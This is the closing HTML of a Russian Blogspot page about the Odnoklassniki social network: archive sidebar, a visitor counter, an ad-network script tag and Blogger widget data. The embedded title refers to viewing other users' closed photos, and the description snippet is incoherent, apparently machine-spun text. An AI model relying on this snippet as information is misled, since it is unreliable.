<a class='toggle' href='//odnokassniki.blogspot.com/2010/04/blog-post_5392.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1259654400000&toggleopen=MONTHLY-1270105200000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/12/'>декабря</a>
<span class='post-count' dir='ltr'>(78)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/04/blog-post_5392.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1257058800000&toggleopen=MONTHLY-1270105200000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/11/'>ноября</a>
<span class='post-count' dir='ltr'>(69)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/04/blog-post_5392.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1254380400000&toggleopen=MONTHLY-1270105200000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/10/'>октября</a>
<span class='post-count' dir='ltr'>(64)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/04/blog-post_5392.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1251788400000&toggleopen=MONTHLY-1270105200000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/09/'>сентября</a>
<span class='post-count' dir='ltr'>(70)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/04/blog-post_5392.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1249110000000&toggleopen=MONTHLY-1270105200000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/08/'>августа</a>
<span class='post-count' dir='ltr'>(86)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/04/blog-post_5392.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1246431600000&toggleopen=MONTHLY-1270105200000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/07/'>июля</a>
<span class='post-count' dir='ltr'>(79)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/04/blog-post_5392.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1243839600000&toggleopen=MONTHLY-1270105200000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/06/'>июня</a>
<span class='post-count' dir='ltr'>(71)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/04/blog-post_5392.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1241161200000&toggleopen=MONTHLY-1270105200000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/05/'>мая</a>
<span class='post-count' dir='ltr'>(54)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/04/blog-post_5392.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1238569200000&toggleopen=MONTHLY-1270105200000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/04/'>апреля</a>
<span class='post-count' dir='ltr'>(68)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/04/blog-post_5392.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1235894400000&toggleopen=MONTHLY-1270105200000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/03/'>марта</a>
<span class='post-count' dir='ltr'>(78)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/04/blog-post_5392.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1233475200000&toggleopen=MONTHLY-1270105200000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/02/'>февраля</a>
<span class='post-count' dir='ltr'>(82)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/04/blog-post_5392.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1230796800000&toggleopen=MONTHLY-1270105200000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/01/'>января</a>
<span class='post-count' dir='ltr'>(78)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/04/blog-post_5392.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=YEARLY-1199174400000&toggleopen=MONTHLY-1270105200000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2008/'>2008</a>
<span class='post-count' dir='ltr'>(766)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/04/blog-post_5392.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1228118400000&toggleopen=MONTHLY-1270105200000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2008/12/'>декабря</a>
<span class='post-count' dir='ltr'>(67)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/04/blog-post_5392.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1225522800000&toggleopen=MONTHLY-1270105200000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2008/11/'>ноября</a>
<span class='post-count' dir='ltr'>(82)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/04/blog-post_5392.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1222844400000&toggleopen=MONTHLY-1270105200000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2008/10/'>октября</a>
<span class='post-count' dir='ltr'>(63)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/04/blog-post_5392.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1220252400000&toggleopen=MONTHLY-1270105200000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2008/09/'>сентября</a>
<span class='post-count' dir='ltr'>(67)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/04/blog-post_5392.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1217574000000&toggleopen=MONTHLY-1270105200000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2008/08/'>августа</a>
<span class='post-count' dir='ltr'>(69)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/04/blog-post_5392.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1214895600000&toggleopen=MONTHLY-1270105200000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2008/07/'>июля</a>
<span class='post-count' dir='ltr'>(75)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/04/blog-post_5392.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1212303600000&toggleopen=MONTHLY-1270105200000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2008/06/'>июня</a>
<span class='post-count' dir='ltr'>(76)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/04/blog-post_5392.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1209625200000&toggleopen=MONTHLY-1270105200000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2008/05/'>мая</a>
<span class='post-count' dir='ltr'>(65)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/04/blog-post_5392.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1207033200000&toggleopen=MONTHLY-1270105200000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2008/04/'>апреля</a>
<span class='post-count' dir='ltr'>(69)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/04/blog-post_5392.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1204358400000&toggleopen=MONTHLY-1270105200000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2008/03/'>марта</a>
<span class='post-count' dir='ltr'>(79)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/04/blog-post_5392.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1201852800000&toggleopen=MONTHLY-1270105200000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2008/02/'>февраля</a>
<span class='post-count' dir='ltr'>(54)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div></div>
</div>
<div class='cleared'></div>
<div id='footer-wrapper'>
<div class='footer section' id='footer'><div class='widget HTML' data-version='1' id='HTML1'>
<div class='widget-content'>
<center>
<!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='http://www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t26.6;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,80))+";"+Math.random()+
"' alt='' title='LiveInternet: показано число посетителей за"+
" сегодня' "+
"border='0' width='88' height='15'><\/a>")
//--></script><!--/LiveInternet-->
</center>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<div class='widget-content'>
<!-- код Nolix --> 
<div id=ncode><script type="text/javascript">
id = 19453; document.write('<sc'+'ript type="text/javascript" src="http://a.contextbar.ru/n.js?rnd='+Math.round(Math.random()*100000)+'"></sc'+'ript>');
</script></div>
<script type="text/javascript">document.getElementById('nlx').appendChild(document.getElementById('ncode'));</script>
<!-- конец кода Nolix -->
</div>
<div class='clear'></div>
</div></div>
</div>
<div class='art-Footer'>
<div class='art-Footer-inner'>
<div class='art-Footer-text'>
<div class='art-footer-nav section' id='footersection'>
<div class='widget Text' data-version='1' id='Text99'>
<div class='widget-content'>
</div>
</div></div>
</div>
<script type='text/javascript'>
                artFixFooterMenu();
                artInsertSidebarBlocks("widget Gadget");
                artInsertSidebarBlocks("widget Label");
                artInsertSidebarBlocks("widget Profile");
                artInsertSidebarBlocks("widget Followers");
                artInsertSidebarBlocks("widget CustomSearch");
                artInsertSidebarBlocks("widget HTML");
                artInsertSidebarBlocks("widget Text");
                artInsertSidebarBlocks("widget AdSense");
                artInsertSidebarBlocks("widget Image");
                artInsertSidebarBlocks("widget Slideshow");
                artInsertSidebarBlocks("widget VideoBar");
                artInsertSidebarBlocks("widget Poll");
                artInsertSidebarBlocks("widget BlogList");
                artInsertSidebarBlocks("widget LinkList");
                artInsertSidebarBlocks("widget TextList");
                artInsertSidebarBlocks("widget Feed");
                artInsertSidebarBlocks("widget NewsBar");
                artInsertSidebarBlocks("widget Subscribe");
                artInsertSidebarBlocks("widget BloggerButton");
                artInsertSidebarBlocks("widget BlogArchive");
            </script>
</div>
<div class='art-Footer-background'></div>
</div>
</div>
</div>
<div class='cleared'></div>
<p class='art-page-footer'><a href='/'>Одноклассники?</a></p>
</div>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY4eFVxia3XUh66BtMbujaIvJG8o_Q:1768666422482';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d7139835680864853603','//odnokassniki.blogspot.com/2010/04/blog-post_5392.html','7139835680864853603');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '7139835680864853603', 'title': '\u041e\u0434\u043d\u043e\u043a\u043b\u0430\u0441\u0441\u043d\u0438\u043a\u0438 - \u0441\u043e\u0446\u0438\u0430\u043b\u044c\u043d\u0430\u044f \u0441\u0435\u0442\u044c?', 'url': 'https://odnokassniki.blogspot.com/2010/04/blog-post_5392.html', 'canonicalUrl': 'http://odnokassniki.blogspot.com/2010/04/blog-post_5392.html', 'homepageUrl': 'https://odnokassniki.blogspot.com/', 'searchUrl': 'https://odnokassniki.blogspot.com/search', 'canonicalHomepageUrl': 'http://odnokassniki.blogspot.com/', 'blogspotFaviconUrl': 'https://odnokassniki.blogspot.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': false, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'ru', 'localeUnderscoreDelimited': 'ru', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22\u041e\u0434\u043d\u043e\u043a\u043b\u0430\u0441\u0441\u043d\u0438\u043a\u0438 - \u0441\u043e\u0446\u0438\u0430\u043b\u044c\u043d\u0430\u044f \u0441\u0435\u0442\u044c? - Atom\x22 href\x3d\x22https://odnokassniki.blogspot.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22\u041e\u0434\u043d\u043e\u043a\u043b\u0430\u0441\u0441\u043d\u0438\u043a\u0438 - \u0441\u043e\u0446\u0438\u0430\u043b\u044c\u043d\u0430\u044f \u0441\u0435\u0442\u044c? - RSS\x22 href\x3d\x22https://odnokassniki.blogspot.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22\u041e\u0434\u043d\u043e\u043a\u043b\u0430\u0441\u0441\u043d\u0438\u043a\u0438 - \u0441\u043e\u0446\u0438\u0430\u043b\u044c\u043d\u0430\u044f \u0441\u0435\u0442\u044c? - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/7139835680864853603/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22\u041e\u0434\u043d\u043e\u043a\u043b\u0430\u0441\u0441\u043d\u0438\u043a\u0438 - \u0441\u043e\u0446\u0438\u0430\u043b\u044c\u043d\u0430\u044f \u0441\u0435\u0442\u044c? - Atom\x22 href\x3d\x22https://odnokassniki.blogspot.com/feeds/1797175599739380574/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/2dfa401275732ff9', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': '\u041f\u043e\u043b\u0443\u0447\u0438\u0442\u044c \u0441\u0441\u044b\u043b\u043a\u0443', 'key': 'link', 'shareMessage': '\u041f\u043e\u043b\u0443\u0447\u0438\u0442\u044c \u0441\u0441\u044b\u043b\u043a\u0443', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': '\u041f\u043e\u0434\u0435\u043b\u0438\u0442\u044c\u0441\u044f \u0432 Facebook', 'target': 'facebook'}, {'name': '\u041d\u0430\u043f\u0438\u0441\u0430\u0442\u044c \u043e\u0431 \u044d\u0442\u043e\u043c \u0432 \u0431\u043b\u043e\u0433\u0435', 'key': 'blogThis', 'shareMessage': '\u041d\u0430\u043f\u0438\u0441\u0430\u0442\u044c \u043e\u0431 \u044d\u0442\u043e\u043c \u0432 \u0431\u043b\u043e\u0433\u0435', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': '\u041f\u043e\u0434\u0435\u043b\u0438\u0442\u044c\u0441\u044f \u0432 X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': '\u041f\u043e\u0434\u0435\u043b\u0438\u0442\u044c\u0441\u044f \u0432 Pinterest', 'target': 'pinterest'}, {'name': '\u042d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u0430\u044f \u043f\u043e\u0447\u0442\u0430', 'key': 'email', 'shareMessage': '\u042d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u0430\u044f \u043f\u043e\u0447\u0442\u0430', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27ru\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': '\u0414\u0430\u043b\u0435\u0435...', 'pageType': 'item', 'postId': '1797175599739380574', 'postImageUrl': 'http://blogfile.narod2.ru/odnoklas/odnokl754.jpg', 'pageName': '\u041f\u0440\u043e\u0441\u043c\u043e\u0442\u0440 \u0437\u0430\u043a\u0440\u044b\u0442\u044b\u0445 \u0444\u043e\u0442\u043e\u0433\u0440\u0430\u0444\u0438\u0439 \u0432 \u043e\u0434\u043d\u043e\u043a\u043b\u0430\u0441\u0441\u043d\u0438\u043a\u0430\u0445', 'pageTitle': '\u041e\u0434\u043d\u043e\u043a\u043b\u0430\u0441\u0441\u043d\u0438\u043a\u0438 - \u0441\u043e\u0446\u0438\u0430\u043b\u044c\u043d\u0430\u044f \u0441\u0435\u0442\u044c?: \u041f\u0440\u043e\u0441\u043c\u043e\u0442\u0440 \u0437\u0430\u043a\u0440\u044b\u0442\u044b\u0445 \u0444\u043e\u0442\u043e\u0433\u0440\u0430\u0444\u0438\u0439 \u0432 \u043e\u0434\u043d\u043e\u043a\u043b\u0430\u0441\u0441\u043d\u0438\u043a\u0430\u0445'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': '\u0418\u0437\u043c\u0435\u043d\u0438\u0442\u044c', 'linkCopiedToClipboard': '\u0421\u0441\u044b\u043b\u043a\u0430 \u0441\u043a\u043e\u043f\u0438\u0440\u043e\u0432\u0430\u043d\u0430 \u0432 \u0431\u0443\u0444\u0435\u0440 \u043e\u0431\u043c\u0435\u043d\u0430!', 'ok': '\u041e\u041a', 'postLink': '\u0421\u0441\u044b\u043b\u043a\u0430 \u043d\u0430 \u0441\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u0435'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': '\u0421\u0432\u043e\u0439 \u0432\u0430\u0440\u0438\u0430\u043d\u0442', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': '\u041f\u0440\u043e\u0441\u043c\u043e\u0442\u0440 \u0437\u0430\u043a\u0440\u044b\u0442\u044b\u0445 \u0444\u043e\u0442\u043e\u0433\u0440\u0430\u0444\u0438\u0439 \u0432 \u043e\u0434\u043d\u043e\u043a\u043b\u0430\u0441\u0441\u043d\u0438\u043a\u0430\u0445', 'description': '\u042f \u0442\u0430\u043a\u0436\u0435 \u043e\u0441\u043c\u0435\u043b\u0438\u043b\u0441\u044f \u0434\u043e\u0441\u0442\u0438\u0433\u043d\u0443\u0442\u044c \u0432 \u0448\u043a\u043e\u043b\u0435 \u0440\u0435\u0430\u043b\u044c\u043d\u043e\u0441\u0442\u044c \u0446\u0438\u043a\u043b\u0430 \u0437\u043d\u0430\u043d\u0438\u044f. \u041d\u0435\u0443\u0436\u0435\u043b\u0438 \u043c\u044b \u0431\u043e\u043b\u044c\u0448\u0435 \u0438\u0433\u043d\u043e\u0440\u0438\u0440\u0443\u0435\u043c \u0440\u0430\u0437\u0440\u0443\u0448\u0438\u0442\u044c \u0442\u043e, \u0447\u0442\u043e \u043c\u044b \u0432\u0438\u0434\u0438\u043c \u0432 \u043e\u0440\u0433\u0430\u043d\u0438\u0437\u0430\u0446\u0438\u044f\u0445 \u0432 \u043f\u0440\u043e\u0431\u043b...', 'featuredImage': 'https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_su0dGFCzYt3pNask3mgWxB-GO0pdPaYTXkwuXUXdDC5dWeAP2lFDMokdFg3lNsefJ3JTvX-5Lanwk5T-PSbMlzLchbkrOjYmwWCsF_A7MIFLvCuQ', 'url': 'https://odnokassniki.blogspot.com/2010/04/blog-post_5392.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 1797175599739380574}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'crosscol', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'crosscol', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/1031925996-lbx__ru.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar2', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': '\u0417\u0430\u0433\u0440\u0443\u0437\u043a\u0430\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'footer', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'footer', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text99', 'footersection', document.getElementById('Text99'), {}, 'displayModeFull'));
</script>
</body>
</html>